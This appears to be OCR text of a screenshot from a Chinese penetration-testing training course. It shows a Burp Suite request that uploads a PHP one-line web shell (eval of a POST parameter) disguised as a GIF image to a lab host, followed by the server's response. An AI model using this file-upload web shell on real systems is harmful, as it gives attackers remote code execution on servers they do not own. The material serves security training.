 NISP
网络安全攻防（护网）能力
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=59
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
控制台
Connected (unencrypted) to QEMU (instance-00000977)
Send CtrlAltDel
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
Comparer
Extender
Project options
User options
1
...
Send
Cancel
<
>
Follow redirection
Target: http://192.168.10.224
Request
Raw
Params
Headers
Hex
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10485760
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="tag"
123
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="name"
shell.php
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="title"
xxx
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="price"
10000
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="pic"; filename="shell.gif"
Content-Type: image/gif
GIF89a
<?php eval($_POST["xxx"]);?>
Response
Raw
Headers
Hex
HTTP/1.1 303 See Other
Server: nginx
Date: Sun, 14 Jul 2024 02:44:37 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location: /pictures/conflict.php?conflictid=4
Content-Length: 0
中
10:43
2024-07-14